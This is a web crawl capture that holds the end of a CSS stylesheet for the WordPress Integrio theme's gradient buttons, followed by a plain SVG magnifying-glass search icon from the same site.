.theme-gradient .woocommerce form.checkout_coupon .form-row button.button, .theme-gradient.woocommerce-page #payment #place_order,
.theme-gradient .integrio_module_demo_item .di_button .wgl_button_link {
  border-width: 0;
  color: #ffffff !important;
}
.theme-gradient input[type=submit]:hover,
.theme-gradient .load_more_item:hover,
.theme-gradient .widget_price_filter .price_slider_amount button.button:hover,
.theme-gradient #respond input#submit:hover,
.theme-gradient a.button.alt:hover,
.theme-gradient .woocommerce-message .button:hover,
.theme-gradient .integrio_404_button a:hover,
.theme-gradient ul.wgl-products li a.add_to_cart_button:hover,
.theme-gradient ul.wgl-products li a.button:hover,
.theme-gradient ul.wgl-products li .added_to_cart.wc-forward:hover,
.theme-gradient div.product form.cart .button:hover,
.theme-gradient .banner-widget_button:hover,
.theme-gradient .blog-post_meta-categories a:hover,
.theme-gradient .wgl_portfolio_single-item .portfolio-category:hover,
.theme-gradient .banner-widget_button:hover,
.theme-gradient .woocommerce .widget_price_filter .price_slider_amount .button:hover,
.theme-gradient .widget_shopping_cart .buttons a:not(.checkout):hover,
.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:not(.checkout):hover,
.theme-gradient .woocommerce table.shop_table.cart input.button:hover,
.theme-gradient .woocommerce button.button[name=update_cart]:hover,
.theme-gradient .wc-proceed-to-checkout a.checkout-button:hover,
.theme-gradient .woocommerce form.checkout_coupon .form-row button.button:hover, .theme-gradient.woocommerce-page #payment #place_order:hover,
.theme-gradient .integrio_module_demo_item .di_button .wgl_button_link:hover {
  background-position: 100% !important;
}
.theme-gradient input[type=submit]:hover {
  box-shadow: none !important;
}
.theme-gradient .rev_slider .rev-btn.gradient-button {
  border-width: 0;
}
.theme-gradient .rev_slider .rev-btn.gradient-button:hover, .theme-gradient .rev_slider .rev-btn.gradient-button:active, .theme-gradient .rev_slider .rev-btn.gradient-button:focus {
  background-position: 100% !important;
  color: #fff;
}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.youngtechies.com/wp-content/themes/integrio/img/icons/search/search_white.svg
body_size: 617
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 300 300" preserveAspectRatio="none">
<g>
	<path style="fill:#fff;" d="M118,20c54,0,98,44,98,98s-44,98-98,98s-98-44-98-98S64,20,118,20 M118,0C52.8,0,0,52.8,0,118s52.8,118,118,118
		s118-52.8,118-118S183.2,0,118,0L118,0z"/>
</g>
<path class="st0" style="fill:none;stroke:#fff;stroke-width:20;stroke-miterlimit:10;" d="M189,118c0-39.2-31.8-71-71-71"/>
<line class="st0" style="fill:none;stroke:#fff;stroke-width:20;stroke-miterlimit:10;" x1="192" y1="192" x2="275" y2="275"/>
</svg>
